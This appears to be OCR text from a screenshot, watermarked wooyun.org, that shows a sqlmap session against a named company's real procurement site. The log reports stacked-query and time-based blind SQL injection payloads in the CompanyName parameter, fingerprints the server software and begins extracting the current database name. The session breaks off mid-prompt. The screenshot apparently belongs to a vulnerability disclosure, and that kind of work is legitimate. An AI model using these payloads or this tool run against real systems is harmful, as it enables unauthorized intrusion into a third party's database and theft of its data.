 C:\windows\system32\cmd.exe - python sqlmap.py -u "http://zhaobiao.geely.com/supplie...
map\txt\user-agents.txt': 'Mozilla/5.0 (Windows; U; Windows NT 5.1; de; rv:1.9.2
.2) Gecko/20100316 Firefox/3.6.2 ( .NET CLR 3.0.04506.648)'
[22:18:22] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:18:22] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: CompanyName
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: CompanyName=a'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: CompanyName=a' WAITFOR DELAY '0:0:5'--
---
[22:18:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[22:18:22] [INFO] fetching current database
[22:18:22] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
www.wooyun.org